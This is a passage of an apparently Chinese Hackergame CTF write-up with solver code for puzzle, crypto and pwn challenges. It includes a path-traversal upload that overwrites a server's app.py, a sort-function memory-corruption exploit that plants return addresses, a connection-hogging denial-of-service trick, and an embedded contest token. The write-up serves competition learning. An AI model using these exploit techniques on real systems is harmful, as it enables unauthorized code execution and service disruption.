add t4, a0, t1
lw s0, (t4) # [j]
lw s1, 4(t4) # [j+1]
bltu s0, s1, _noexchange, _else_1
_else_1:
mv s2, s0
mv s0, s1
mv s1, s2
sw s0, (t4)
sw s1, 4(t4)
_noexchange:
addi t1, t1, 4 # j++
bltu t1, t3, _loop2, _else_2
_else_2:
addi t0, t0, 4 # i++
bltu t0, t2, _loop1, _else_3
_else_3:
li t0, 0 # copy to destination
li t2, 16*4
_loop3:
add t4, a0, t0
add t5, a1, t0
lw s0, (t4)
sw s0, (t5)
addi t0, t0, 4
bltu t0, t2, _loop3, _else_4
_else_4:
_end:
j _end
'''
code_p1 = []
labels = {}
for line in code.split('\n'):
line = line.strip()
if '#' in line:
line = line[:line.find('#')]
if not line:
continue
if line.endswith(':'):
labels[line[:-1]] = len(code_p1)
else:
code_p1.append(line)
code_p2 = []
for line in code_p1:
a, b = line.split(' ', 1)
bs = list(map(lambda x: x.strip(), b.split(',')))
if a == 'li':
code_p2.append(('li', bs[0], eval(bs[1])))
elif a in ['sub', 'add']:
code_p2.append((a, bs[0], bs[1], bs[2]))
elif a in ['lw', 'sw']:
if bs[1].startswith('('):
off, reg = 0, bs[1][1:-1]
else:
off, reg = bs[1][:-1].split('(')
off = int(off)
code_p2.append((a, bs[0], off, reg))
elif a in ['bltu']:
code_p2.append((a, bs[0], bs[1], bs[2], bs[3]))
elif a == 'mv':
# code_p2.append(('mv', bs[0], bs[1]))
code_p2.append(('addi', bs[0], bs[1], 0))
elif a in ['addi']:
code_p2.append(('addi', bs[0], bs[1], eval(bs[2])))
elif a == 'j':
code_p2.append(('j', bs[0]))
else:
print(a, bs)
assert False
# print(vars)
def li_const(reg, c):
return [
('lw_label', reg, 'const_' + str(c), 'x0'),
]
def lw_var(reg, var):
return [
('lw_label', reg, 'var_' + var, 'x0'),
]
def sw_var(reg, var):
assert reg == 'x16'
return [
('sw_label', reg, 'var_' + var, 'x0'),
]
code_p3 = []
for insn in code_p2:
cur = []
if insn[0] == 'li':
cur += li_const('x16', insn[2])
cur += sw_var('x16', insn[1])
elif insn[0] in ('sub', 'add'):
cur += lw_var('x1', insn[2])
cur += lw_var('x16', insn[3])
cur.append((insn[0], 'x16', 'x1', 'x16'))
cur += sw_var('x16', insn[1])
elif insn[0] == 'lw':
cur += lw_var('x1', insn[3])
if insn[2] != 0:
cur += li_const('x16', insn[2])
cur.append(('add', 'x1', 'x1', 'x16'))
cur.append(('lw', 'x16', 0, 'x1'))
cur += sw_var('x16', insn[1])
elif insn[0] == 'sw':
cur += lw_var('x1', insn[3])
if insn[2] != 0:
cur += li_const('x16', insn[2])
cur.append(('add', 'x1', 'x1', 'x16'))
cur += lw_var('x16', insn[1])
cur.append(('sw', 'x16', 0, 'x1'))
elif insn[0] == 'bltu':
cur += lw_var('x1', insn[1])
cur += lw_var('x16', insn[2])
cur.append(('sltu', 'x16', 'x1', 'x16'))
cur += sw_var('x16', 'tmp')
cur += lw_var('x1', 'tmp')
cur.append(('add', 'x16', 'x1', 'x16'))
cur += sw_var('x16', 'tmp')
cur += lw_var('x1', 'tmp')
cur.append(('add', 'x16', 'x1', 'x16'))
cur += li_const('x1', 'jumptable{%s}{%s}' % (insn[3], insn[4]))
cur.append(('add', 'x1', 'x1', 'x16'))
cur.append(('lw', 'x1', 0, 'x1'))
cur.append(('jalr', 'x0', 0, 'x1'))
elif insn[0] == 'addi':
cur += lw_var('x1', insn[2])
cur += li_const('x16', insn[3])
cur.append(('add', 'x16', 'x1', 'x16'))
cur += sw_var('x16', insn[1])
elif insn[0] == 'j':
cur += li_const('x1', 'jumptable{%s}{%s}' % (insn[1], insn[1]))
cur.append(('lw', 'x1', 0, 'x1'))
cur.append(('jalr', 'x0', 0, 'x1'))
else:
print(insn)
assert False
code_p3.append(cur)
clabels = set()
tot = 0
ptot = []
for x in code_p3:
ptot.append(tot)
for y in x:
if y[0] in ['lw_label', 'sw_label']:
# print(y[2])
clabels.add(y[2])
tot += 1
print(tot)
add_vals = []
clabels = sorted(clabels)
clabel_off = {}
for x in clabels:
while (len(add_vals) + tot) % 4 != 0:
add_vals.append(0)
clabel_off[x] = len(add_vals)
if x.startswith('const_jumptable'):
a, b = x[16:-1].split('}{')
add_vals.append((len(add_vals) + tot + 1) * 4)
add_vals.append(ptot[labels[b]] * 4)
add_vals.append(ptot[labels[a]] * 4)
elif x.startswith('const_'):
add_vals.append(eval(x[6:]))
else:
assert x.startswith('var_')
add_vals.append(0)
print(tot, len(add_vals), (len(add_vals) + tot) * 4)
code_p4 = []
for x in code_p3:
for y in x:
if y[0] in ['lw_label', 'sw_label']:
y = (y[0][:2], y[1], (clabel_off[y[2]] + tot) * 4, y[3])
code_p4.append(y)
# print(code_p4)
code_p5 = []
for x in code_p4:
if x[0] in ('lw', 'sw', 'jalr'):
code_p5.append('%s %s, %d(%s)' % (x[0], x[1], x[2], x[3]))
elif x[0] in ['add', 'sub', 'sltu', 'addi']:
code_p5.append('%s %s, %s, %s' % (x[0], x[1], x[2], x[3]))
else:
print(x)
assert False
open('test2.S', 'w').write('''.section .text
_start:
''' + '\n'.join(code_p5) + '\n')
os.system('riscv64-elf-as -march=rv32i -mabi=ilp32 test2.S -o a.out && riscv64-elf-objcopy -O binary a.out a.bin')
s = open('a.bin', 'rb').read()
assert len(s) == tot * 4
p = []
for i in range(0, len(s), 4):
p.append(int.from_bytes(s[i:i + 4], 'little'))
p += add_vals
for x in add_vals:
assert (x & 0x00ff0000) == 0
open('a.hex', 'w').write('\n'.join(map(lambda x: '%08x' % x, p)))
动画分享
对于第一问,由于服务器是单线程,可以开一个后台进程占住连接,这样就可以使其无法处理新的连接。
对于第二问,根据题目提示和 Dockerfile,搜索 zutty 0.12 bug,可以找到这个。里面的 exp 直接就能在终端做出回显。
服务器按照 \n 分行,需要把 exp 里面的 \n 都换成 \r。
但是怎么退出当前进程呢?我一开始也想着 Ctrl+C,但是一搜索都发现大家说它不是字符,而是个 signal。于是就束手无策。
后来我又找了找,发现原来它也可以是个字符 \x03,然后用这个一试就过了。
关灯
在 Lights_Out_(game) 这个 wiki 页面里,提到了一种 Light chasing 算法。
从顶层往下,每一层都按照当前的状态切换下一层的开关,直到底层。然后根据底层的状态,拨动顶层的一些开关。最后再来一遍,就能全部解决。
这里面最关键的一步,就是如何根据底层的状态,拨动顶层的开关。
如果形式化的描述,设 表示从顶层往下依次处理每一层,最后得到的状态。那么我们就是要找一个 使得 。
假如我们枚举顶层的每个灯,假设只有它开着的状态是 ,然后我们可以运行得到 。把这些结果写成一个矩阵 ,第 i 行(还是列来着,忘了)是 ,然后求逆,得到一个新矩阵 。于是 。
预处理过程可以在连接题目之前做完,而后面的逐层计算以及矩阵乘向量都是 复杂度的,很快。
from pwn import *
import os
import zlib
import base64
import hashlib
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
def compress_and_encrypt(data: str, key: bytes) -> str:
compressed_data = zlib.compress(data.encode('utf-8'))
cipher = AES.new(key, AES.MODE_CBC)
encrypted_data = base64.b64encode(cipher.iv + cipher.encrypt(pad(compressed_data, AES.block_size))).decode('utf-8')
return encrypted_data
def decrypt_and_decompress(data: str, key: bytes) -> str:
data = base64.b64decode(data.encode('utf-8'))
cipher = AES.new(key, AES.MODE_CBC, iv=data[:AES.block_size])
decrypted_data = unpad(cipher.decrypt(data[AES.block_size:]), AES.block_size)
decompressed_data = zlib.decompress(decrypted_data).decode('utf-8')
return decompressed_data
diff, n = 4, 149
open('cx.cpp', 'w').write(open('c2.cpp', 'r').read().replace('/*N*/', str(n)))
if os.system('clang++ cx.cpp -o cx -Ofast -DLOCAL'):
exit()
solver = process('./cx')
solver.recvuntil(b'ok\n')
if 1:
r = remote('202.38.93.141', 10098)
r.sendlineafter(b'Please input your token:', b'token')
else:
r = process(['python', 'lights_out.py'])
r.sendlineafter(b'(1~4): ', str(diff))
task = r.recvline().strip().decode()
r.sendlineafter(b'timer: ', b'')
key = bytes.fromhex(r.recvline().strip().decode())
task = decrypt_and_decompress(task, key)
solver.sendline(task)
ans = solver.recvline().strip()
commitment = hashlib.sha256(ans).hexdigest()
r.sendlineafter(b'possible: ', commitment.encode())
r.sendlineafter(b'answer: ', ans)
r.interactive()
#include<bits/stdc++.h>
#ifdef __SIZEOF_INT128__
typedef __uint128_t ulll;typedef __int128_t lll;
#define Fr128 I Fr&OP,(lll&x){RX;if(f)x=-x;RT}I OP lll(){lll x;TR}I Fr&OP,(ulll&x){RU;RT}I OP ulll(){ulll x;TR}
#define Fw128 I Fw&OP,(lll x){WI(39,ulll);RT}I Fw&OP,(ulll x){WU(39);RT}
#else
#define Fr128
#define Fw128
#endif
#define xx first
#define yy second
#define mp(a,b)std::make_pair(a,b)
#define pb push_back
#define I __attribute__((always_inline))inline
#define mset(a,b)memset(a,b,sizeof(a))
#define mcpy(a,b)memcpy(a,b,sizeof(a))
#define fo0(i,n)for(int i=0,i##end=n;i<i##end;i++)
#define fo1(i,n)for(int i=1,i##end=n;i<=i##end;i++)
#define fo(i,a,b)for(int i=a,i##end=b;i<=i##end;i++)
#define fd0(i,n)for(int i=(n)-1;~i;i--)
#define fd1(i,n)for(int i=n;i;i--)
#define fd(i,a,b)for(int i=a,i##end=b;i>=i##end;i--)
#define foe(i,x)for(__typeof((x).end())i=(x).begin();i!=(x).end();++i)
#define fre(i,x)for(__typeof((x).rend())i=(x).rbegin();i!=(x).rend();++i)
#define OP operator
#define RT return*this;
#define RX x=0;char t=P();while((t<48||t>57)&&t!='-')t=P();bool f=0;if(t=='-')t=P(),f=1;x=t-48;for(t=P();t>=48&&t<=57;t\
=P())x=x*10+t-48
#define RL if(t=='.'){lf u=.1;for(t=P();t>=48&&t<=57;t=P(),u*=0.1)x+=u*(t-48);}if(f)x=-x
#define RU x=0;char t=P();while(t<48||t>57)t=P();x=t-48;for(t=P();t>=48&&t<=57;t=P())x=x*10+t-48
#define TR *this,x;return x;
#define WI(S,T)if(x){if(x<0){P('-'),x=-x;if(x<0){*this,(T)x;RT}}unsigned char s[S],c=0;while(x)s[c++]=x%10+48,x/=10;\
while(c--)P(s[c]);}else P(48)
#define WL if(y){lf t=0.5;for(int i=y;i--;)t*=0.1;if(x>=0)x+=t;else x-=t,P('-');*this,(ll)(abs(x));P('.');if(x<0)x=-x;\
while(y--){x*=10;x-=floor(x*0.1)*10;P(((int)x)%10+48);}}else if(x>=0)*this,(ll)(x+0.5);else*this,(ll)(x-0.5);
#define WU(S)if(x){char s[S],c=0;while(x)s[c++]=x%10+48,x/=10;while(c--)P(s[c]);}else P(48)
typedef unsigned int uint;typedef long long ll;typedef unsigned long long ull;typedef double lf;typedef long double llf;
typedef std::pair<int,int>pii;template<typename T>T max(T a,T b){return a>b?a:b;}template<typename T>T min(T a,T b){
return a<b?a:b;}template<typename T>T abs(T a){return a>0?a:-a;}template<typename T>T sqr(T x){return x*x;}template<
typename T>bool repr(T&a,T b){return a<b?a=b,1:0;}template<typename T>bool repl(T&a,T b){return a>b?a=b,1:0;}template<
typename T>T gcd(T a,T b){T t;if(a<b){while(a){t=a;a=b%a;b=t;}return b;}else{while(b){t=b;b=a%b;a=t;}return a;}}I bool
IS(char x){return x==10||x==13||x==' ';}template<typename T>struct Fr{T P;I Fr&OP,(int&x){RX;if(f)x=-x;RT}I OP int(){int
x;TR}I Fr&OP,(ll&x){RX;if(f)x=-x;RT}I OP ll(){ll x;TR}I Fr&OP,(char&x){for(x=P();IS(x);x=P());RT}I OP char(){char x;TR}I
Fr&OP,(char*x){char t=P();for(;IS(t)&&~t;t=P());if(~t){for(;!IS(t);t=P())*x++=t;}*x++=0;RT}I Fr&OP,(lf&x){RX;RL;RT}I OP
lf(){lf x;TR}I Fr&OP,(llf&x){RX;RL;RT}I OP llf(){llf x;TR}I Fr&OP,(uint&x){RU;RT}I OP uint(){uint x;TR}I Fr&OP,(ull&x){
RU;RT}I OP ull(){ull x;TR}void file(const char*x){P.file(x);}Fr128};struct Fwp{int p;};Fwp prec(int x){return(Fwp){x};}
template<typename T>struct Fw{T P;int p;I Fw&OP,(int x){WI(10,uint);RT}I Fw&OP,(uint x){WU(10);RT}I Fw&OP,(ll x){WI(19,
ull);RT}I Fw&OP,(ull x){WU(20);RT}I Fw&OP,(char x){P(x);RT}I Fw&OP,(const char*x){while(*x)P(*x++);RT}I Fw&OP,(const Fwp
&x){p=x.p;RT}I Fw&OP,(lf x){int y=p;WL;RT}I Fw&OP()(lf x,int y){WL;RT}I Fw&OP,(llf x){int y=p;WL;RT}I Fw&OP()(llf x,int
y){WL;RT}void file(const char*x){P.file(x);}void flush(){P.flush();}Fw128};
#ifdef LOCAL
struct Cg{I char operator()(){return getchar();}void file(const char*f){freopen(f,"r",stdin);}};struct Cp{I void
operator()(char x){putchar(x);}void file(const char*f){freopen(f,"w",stdout);}void flush(){fflush(stdout);}};struct Cpr{
I void operator()(char x){fputc(x,stderr);}void file(const char*f){freopen(f,"w",stderr);}void flush(){fflush(stderr);}}
;template<typename T>struct Fd{Fw<T>*o;template<typename P>I Fd&OP,(P x){(*o),x,' ';RT;}~Fd(){(*o),'\n';}};template<
typename T>struct Fds{Fw<T>*o;template<typename P>I Fd<T>OP,(P x){(*o),x,' ';return(Fd<T>){o};}};Fw<Cpr>err;Fds<Cpr>dbg{
&err};
#else
#define BSZ 131072
struct Cg{char t[BSZ+1],*o,*e;Cg(){e=o=t+BSZ;}I char operator()(){if(o==e)t[fread(o=t,1,BSZ,stdin)]=0;return*o++;}void
file(const char*f){freopen(f,"r",stdin);}};struct Cp{char t[BSZ+1],*o,*e;Cp(){e=(o=t)+BSZ;}I void operator()(char p){if(
o==e)fwrite(o=t,1,BSZ,stdout);*o++=p;}void file(const char*f){freopen(f,"w",stdout);}void flush(){fwrite(t,1,o-t,stdout)
,o=t,fflush(stdout);}~Cp(){fwrite(t,1,o-t,stdout);}};
#endif
Fr<Cg>in;Fw<Cp>out;
const int n=/*N*/,n2=n*n,m=n*n;
struct layerst
{
std::bitset<n>s[n];
layerst()
{
fo0(i,n)s[i].reset();
}
void operator^=(const layerst&o)
{
fo0(i,n)s[i]^=o.s[i];
}
void operator&=(const layerst&o)
{
fo0(i,n)s[i]&=o.s[i];
}
bool parity()const
{
std::bitset<n>t=s[0];
fo1(i,n-1)t^=s[i];
return t.count()&1;
}
void reset()
{
fo0(i,n)s[i].reset();
}
};
layerst next_layer(layerst cur)
{
layerst nxt=cur;
fo0(i,n-1)nxt.s[i]^=cur.s[i+1];
fo0(i,n-1)nxt.s[i+1]^=cur.s[i];
fo0(i,n)
{
nxt.s[i]^=cur.s[i]<<1;
nxt.s[i]^=cur.s[i]>>1;
}
return nxt;
}
layerst table1[n][n];
layerst t1_tmp[n];
void prep_table1()
{
fo0(i,n)
{
fo0(j,n)
{
fo0(k,n)t1_tmp[k].reset();
t1_tmp[1].s[i][j]=1;
t1_tmp[0]=next_layer(t1_tmp[1]);
fo0(k,n-1)
{
t1_tmp[k+1]^=next_layer(t1_tmp[k]);
if(k+2<n)t1_tmp[k+2]^=t1_tmp[k];
}
table1[i][j]=t1_tmp[n-1];
}
//dbg,"table1",i;
}
}
std::bitset<m*2>f[m];
layerst table2[n][n];
bool ig[n][n];
void elim_2()
{
fo0(i,n)fo0(j,n)fo0(k,n)fo0(l,n)if(table1[i][j].s[k][l])f[k*n+l][i*n+j]=1;
fo0(i,m)f[i][i+m]=1;
//dbg,"elim2 prep";
int p=0;
fo0(i,m)
{
int t=p;
for(;t<m&&f[t][i]==0;t++);
if(t==m)
{
ig[i/m][i%m]=1;
continue;
}
if(t!=p)std::swap(f[t],f[p]);
fo0(j,m)if(j!=p&&f[j][i]==1)f[j]^=f[p];
//if(i%1000==0)dbg,"elim2",i;
p++;
}
fo(i,p,m-1)
{
fo0(k,m)assert(f[i][k]==0);
}
//dbg,'@',p;
p=0;
fo0(i,n)fo0(j,n)
{
if(ig[i][j])continue;
int t=i*n+j;
fo0(k,n)fo0(l,n)
{
table2[i][j].s[k][l]=f[p][k*n+l+m];
}
p++;
}
//dbg,'@',p;
}
layerst gin[n],gout[n];
void solve()
{
fo0(i,n)fo0(j,n)fo0(k,n)
{
gin[i].s[j][k]=(char)in-48;
}
fo0(i,n)gout[i].reset();
fo0(i,n-1)
{
gin[i+1]^=next_layer(gin[i]);
if(i+2<n)gin[i+2]^=gin[i];
gout[i+1]^=gin[i];
gin[i].reset();
}
layerst p0;
fo0(i,n)fo0(j,n)
{
layerst u=table2[i][j];
u&=gin[n-1];
p0.s[i][j]=u.parity();
}
gout[0]^=p0;
gin[0]=next_layer(p0);
gin[1]=p0;
fo0(i,n-1)
{
gin[i+1]^=next_layer(gin[i]);
if(i+2<n)gin[i+2]^=gin[i];
gout[i+1]^=gin[i];
gin[i].reset();
}
fo0(i,n)fo0(j,n)assert(gin[n-1].s[i][j]==0);
fo0(i,n)fo0(j,n)fo0(k,n)
{
out,gout[i].s[j][k];
}
out,'\n';
}
int main()
{
prep_table1();
elim_2();
out,"ok\n";
out.flush();
solve();
}
禁止内卷
替换掉 app.py,剩下怎么都行了。
import requests
url = 'https://chal02-vj9qexu8.hack-challenge.lug.ustc.edu.cn:8443/'
s = [0] * 1000
r = requests.post(url + 'submit', files={'file': ('/tmp/web/app.py', open('replace.py', encoding='utf-8').read())})
r = r.text
print(r)
我们的快排確有問題
为了找出一个触发错误,并且能把 sort_func 改成 doredolaso 的序列,我写了下面这个随机程序。里面需要一个 test_quicksort 函数,是从 libc 代码里复制出来的,加上了越界检查。
bool errored;
double a[0x104],mid[0x10000],b[0x100],mid_[0x10000];
std::mt19937 ran(111);
double gen()
{
//if(ran()&1)
if(ran()%10==0)return 0;
return (ran()%1000000)*1e-6+2;
//return 0;
//if(ran()%2==0)return (ran()%1000000)*1e-6+3;
//return 0;
}
int main(){
const int target=0x4011dd;
while(1){
//puts("try");
a[0]=a[1]=a[2]=0;
((size_t*)a)[3]=0x4012db;
((size_t*)a)[4]=target;
//a[1]=5;
for(int i=5;i<260;i++)
{
a[i]=gen();
}
std::shuffle(a+4,a+0x104,ran);
for(int i=4;i<260;i++)b[i-4]=a[i];
errored=0;
test_quicksort((void*)(a+4),0x100,0x8,whos_jipiei_is_better,0);
//printf("%p %d\n",((size_t*)a)[0],errored);
if(((size_t*)a)[3]==target&&!errored)
{
//puts("done!");
for(int i=0;i<256;i++)
{
printf("%016llx ",((uint64_t*)b)[i]);
}
puts("");
return 0;
}
}
}
提交的时候还需要使得,在第二次排序中,第一次比较的两个 pointer 分别是 b'/1w4tch' 和 0x401201。
import struct
from pwn import *
a = open('in1.txt').read().split()
b = []
for x in a:
b.append(struct.unpack('<d', int(x, 16).to_bytes(8, 'little'))[0])
print(b)
c = [0] * 256
c[127] = int.from_bytes(b'/1w4tch', 'little')
c[0] = 0x401201
d = []
for x in c:
d.append(struct.unpack('<d', x.to_bytes(8, 'little'))[0])
if 0:
r = process(['./sort_ur_jipei_patch'])
input()
else:
r = remote('202.38.93.141', 31341)
r.sendlineafter(b'Please input your token:', b'token')
r.sendlineafter('Enter student number:', '256')
r.sendlineafter('Enter the GPA data:', ' '.join(map(str, b)))
r.sendlineafter('Processing again...', ' '.join(map(str, d)))
r.interactive()
图灵完备的浮点数减法
首先,加法可以用 实现。
然后,考虑把输入分解成 bit,在 bit 基础上运算,最后再组合。
可以发现, 在 时取 0,在 时取 1。利用类似的原理可以做出分解 bit 和 and 门。
import hashlib
from pwn import *
class Prog:
def __init__(self):
self.stmts = []
self.n = 32
self.const_map = {}
self.const_val = {}
self.neg_map = {}
self.const(0)
def eval(self, mem, outlen):
assert len(mem) == 32
mem = mem[:]
for stmt in self.stmts:
if isinstance(stmt, tuple):
mem.append(mem[stmt[0]] - mem[stmt[1]])
else:
mem.append(stmt)
assert len(mem) == self.n
# print(self.stmts)
# print(mem)
return mem[-outlen:]
def const(self, v):
v = float(v)
if v in self.const_map:
return self.const_map[v]
x = self.n
u = Var(x, False)
self.const_map[v] = u
self.const_val[x] = v
self.n += 1
self.stmts.append(v)
return u
def to_var(self, v):
if isinstance(v, Var):
return v
return self.const(v)
def add(self, a, b):
a = self.to_var(a)
b = self.to_var(b)
if a.is_neg != b.is_neg:
if a.is_neg:
return self.sub(b, a.neg())
return self.sub(a, b.neg())
if a.is_neg:
t = self.add(a.neg(), b.neg())
return t.neg()
if b.id not in self.neg_map:
self.neg_map[b.id] = self.sub(0, b)
return self.sub(a, self.neg_map[b.id])
def sub(self, a, b):
a = self.to_var(a)
b = self.to_var(b)
if a.is_neg != b.is_neg:
return self.add(a, b.neg())
if a.is_neg:
a, b = b, a
if a.id in self.const_val and b.id in self.const_val:
return self.const(self.const_val[a.id] - self.const_val[b.id])
self.stmts.append((a.id, b.id))
x = self.n
self.n += 1
return Var(x, False)
def getbit(self, x, i):
xo = x
x = self.sub(x, -1)
k = self.to_var(2**(54 + i))
negk = self.to_var(-2**(54 + i))
t = self.sub(self.sub(x, k), negk)
t = self.rshift2n1(t, i + 1)
x = self.sub(xo, t)
while i != 0:
t = self.rshift2n1(t, i)
i -= 1
return x, t
def from_binary(self, bits):
x = self.to_var(0)
for i in range(7, -1, -1):
x = self.add(self.add(x, x), bits[i])
return x
def to_binary(self, x):
bits = []
for i in range(7, -1, -1):
x, t = self.getbit(x, i)
bits.append(t)
return bits[::-1]
def rshift2n1(self, x, i):
# x must be 0 or 2^i
k = self.to_var(2**(52 + i))
negk = self.to_var(-2**(52 + i))
p = 2**(i - 2)
q = 1 if i >= 2 else 0.5
v = self.to_var(p + q)
return self.sub(self.sub(self.sub(x, v), k), negk)
def and_(self, a, b):
a = self.to_var(a)
b = self.to_var(b)
if a.id in self.const_val:
if self.const_val[a.id] == 0:
return self.const(0)
if self.const_val[a.id] == 1:
return b
if b.id in self.const_val:
if self.const_val[b.id] == 0:
return self.const(0)
if self.const_val[b.id] == 1:
return a
k = self.to_var(2**53)
negk = self.to_var(-2**53)
a = self.sub(self.add(a, b), 1)
return self.sub(self.sub(a, k), negk)
def not_(self, x):
return self.sub(1, x)
def or_(self, a, b):
a = self.not_(a)
b = self.not_(b)
return self.not_(self.and_(a, b))
def xor_(self, a, b):
# return self.and_(self.or_(a, b), self.not_(self.and_(a, b)))
# return self.sub(self.or_(a, b), self.and_(a, b))
t = self.and_(a, b)
return self.sub(self.sub(self.add(a, b), t), t)
def copy(self, x):
return self.sub(x, 0)
class Var:
def __init__(self, id, is_neg):
self.id = id
self.is_neg = is_neg
def neg(self):
return Var(self.id, not self.is_neg)
if 0:
prog = Prog()
input_vars = [Var(x, False) for x in range(32)]
t = prog.to_binary(input_vars[1])
for x in t:
prog.copy(x)
print(len(prog.stmts))
inputs = [0] * 32
for i in range(256):
inputs[1] = i
t = prog.eval(inputs, 8)
for j in range(8):
assert t[j] == (i >> j) & 1
if 0:
prog = Prog()
input_vars = [Var(x, False) for x in range(32)]
prog.copy(prog.and_(input_vars[1], input_vars[2]))
print(len(prog.stmts))
inputs = [0] * 32
for x in range(2):
for y in range(2):
inputs[1] = x
inputs[2] = y
t = prog.eval(inputs, 1)
print(t, x, y)
assert t[0] == x & y
class I32:
def __init__(self, bits):
self.bits = bits
def __xor__(self, other):
return I32([prog.xor_(a, b) for a, b in zip(self.bits, other.bits)])
def __and__(self, other):
return I32([prog.and_(a, b) for a, b in zip(self.bits, other.bits)])
def __or__(self, other):
return I32([prog.or_(a, b) for a, b in zip(self.bits, other.bits)])
def __invert__(self):
return I32([prog.not_(a) for a in self.bits])
def __rshift__(self, n):
return I32(self.bits[n:] + [prog.const(0)for _ in range(n)])
def __add__(self, other):
carry = prog.const(0)
result = []
for a, b in zip(self.bits, other.bits):
t = prog.xor_(a, b)
result.append(prog.xor_(t, carry))
carry = prog.or_(prog.and_(a, b), prog.and_(carry, t))
return I32(result)
def rotate_right(self, n):
return I32(self.bits[n:] + self.bits[:n])
def _sigma0(num):
num = (_rotate_right(num, 7) ^
_rotate_right(num, 18) ^
(num >> 3))
return num
def _sigma1(num):
num = (_rotate_right(num, 17) ^
_rotate_right(num, 19) ^
(num >> 10))
return num
def _capsigma0(num):
num = (_rotate_right(num, 2) ^
_rotate_right(num, 13) ^
_rotate_right(num, 22))
return num
def _capsigma1(num):
num = (_rotate_right(num, 6) ^
_rotate_right(num, 11) ^
_rotate_right(num, 25))
return num
def _ch(x, y, z):
return (x & y) ^ (~x & z)
def _maj(x, y, z):
return (x & y) ^ (x & z) ^ (y & z)
def _rotate_right(num, shift):
return num.rotate_right(shift)
prog = Prog()
input_vars = [Var(x, False) for x in range(32)]
K = [
0x428a2f98, 0x71374491, 0xb5c0fbcf, 0xe9b5dba5, 0x3956c25b, 0x59f111f1, 0x923f82a4, 0xab1c5ed5,
0xd807aa98, 0x12835b01, 0x243185be, 0x550c7dc3, 0x72be5d74, 0x80deb1fe, 0x9bdc06a7, 0xc19bf174,
0xe49b69c1, 0xefbe4786, 0x0fc19dc6, 0x240ca1cc, 0x2de92c6f, 0x4a7484aa, 0x5cb0a9dc, 0x76f988da,
0x983e5152, 0xa831c66d, 0xb00327c8, 0xbf597fc7, 0xc6e00bf3, 0xd5a79147, 0x06ca6351, 0x14292967,
0x27b70a85, 0x2e1b2138, 0x4d2c6dfc, 0x53380d13, 0x650a7354, 0x766a0abb, 0x81c2c92e, 0x92722c85,
0xa2bfe8a1, 0xa81a664b, 0xc24b8b70, 0xc76c51a3, 0xd192e819, 0xd6990624, 0xf40e3585, 0x106aa070,
0x19a4c116, 0x1e376c08, 0x2748774c, 0x34b0bcb5, 0x391c0cb3, 0x4ed8aa4a, 0x5b9cca4f, 0x682e6ff3,
0x748f82ee, 0x78a5636f, 0x84c87814, 0x8cc70208, 0x90befffa, 0xa4506ceb, 0xbef9a3f7, 0xc67178f2
]
message_bits = []
for i in range(32):
message_bits += prog.to_binary(input_vars[i])[::-1]
message_bits.append(1)
while len(message_bits) % 512 != 448:
message_bits.append(0)
# (256).to_bytes(8, 'big')
for i in range(64 - 9):
message_bits.append(0)
message_bits.append(1)
for i in range(8):
message_bits.append(0)
assert len(message_bits) == 512
for i in range(512):
message_bits[i] = prog.to_var(message_bits[i])
print('p1', len(prog.stmts))
def i32(x):
t = []
for i in range(32):
t.append(prog.const(x >> i & 1))
return I32(t)
h0 = i32(0x6a09e667)
h1 = i32(0xbb67ae85)
h2 = i32(0x3c6ef372)
h3 = i32(0xa54ff53a)
h5 = i32(0x9b05688c)
h4 = i32(0x510e527f)
h6 = i32(0x1f83d9ab)
h7 = i32(0x5be0cd19)
message_schedule = []
for t in range(0, 64):
if t <= 15:
# adds the t'th 32 bit word of the block,
# starting from leftmost word
# 4 bytes at a time
message_schedule.append(I32(message_bits[t * 32:t * 32 + 32][::-1]))
else:
term1 = _sigma1(message_schedule[t - 2])
term2 = message_schedule[t - 7]
term3 = _sigma0(message_schedule[t - 15])
term4 = message_schedule[t - 16]
# append a 4-byte byte object
schedule = (term1 + term2 + term3 + term4)
message_schedule.append(schedule)
assert len(message_schedule) == 64
print('p2', len(prog.stmts))
# Initialize working variables
a = h0
b = h1
c = h2
d = h3
e = h4
f = h5
g = h6
h = h7
# Iterate for t=0 to 63
for t in range(64):
t1 = h + _capsigma1(e) + _ch(e, f, g) + i32(K[t]) + message_schedule[t]
t2 = _capsigma0(a) + _maj(a, b, c)
h = g
g = f
f = e
e = d + t1
d = c
c = b
b = a
a = t1 + t2
# Compute intermediate hash value
h0 = h0 + a
h1 = h1 + b
h2 = h2 + c
h3 = h3 + d
h4 = h4 + e
h5 = h5 + f
h6 = h6 + g
h7 = h7 + h
print('p3', len(prog.stmts))
fin_bits = h0.bits[::-1] + h1.bits[::-1] + h2.bits[::-1] + h3.bits[::-1] + h4.bits[::-1] + h5.bits[::-1] + h6.bits[::-1] + h7.bits[::-1]
out = []
for i in range(32):
out.append(prog.from_binary(fin_bits[i * 8:i * 8 + 8][::-1]))
for x in out:
prog.copy(x)
print('p4', len(prog.stmts))
inputs = list(range(45, 45 + 5 * 32, 5))
t = prog.eval(inputs, 32)
print(t)
print(list(map(int, t)))
print(list(hashlib.sha256(bytes(inputs)).digest()))
context.log_level = 'debug'
if 1:
r = remote('202.38.93.141', 10094)
r.sendlineafter(b'Please input your token:', b'1415:MEYCIQDGr+MRXFYM4Kh36jAgIU6v373VfbWFcYo3cYyyRp6zwgIhAKBZEOWSWO0u8f4Eq1sQ59C59nClPw/XJZdIzadRjfip')
else:
r = process(['python', 'floatsha256.py'])
s = []
for p in prog.stmts:
if isinstance(p, tuple):
s.append(f'{p[0]} {p[1]}')
else:
s.append(str(float(p)))
s.append('EOF')
r.sendlineafter(b':', '\n'.join(s))
r.interactive()
哈希三碰撞
三碰撞之一
简单逆向完发现要求三个字符串的 sha256 最后四字节相等,可以枚举。
from hashlib import sha256
from collections import defaultdict
import os
f = defaultdict(list)
while True:
a = os.urandom(8)
b = sha256(a).digest()[-4:]
f[b].append(a)
if len(f[b]) >= 3:
print(f[b][0].hex())
print(f[b][1].hex())
print(f[b][2].hex())
break
三碰撞之二 & 三碰撞之三
首先逆向分析第二个文件,可以得出其主要逻辑如下(以下代码来自官方 Writeup):
import hashlib
def sha256(s):
return hashlib.sha256(s).digest()
base = sha256(bytes.fromhex(input()))
s1 = base
s2 = base
for i in range(100):
salt1 = bytes.fromhex(input())
salt2 = bytes.fromhex(input())
salt3 = bytes.fromhex(input())
salt4 = bytes.fromhex(input())
assert len(salt1) <= 1000
assert len(salt2) <= 1000
assert len(salt1) == len(salt3)
assert len(salt2) == len(salt4)
s1 = sha256(salt1 + s1 + salt2)
s2 = sha256(salt3 + s2 + salt4)
assert s1 != s2
assert s1[-8:] == s2[-8:] == base[-8:]
print(open('flag2').read())
magic = sha256(bytes.fromhex(input()))
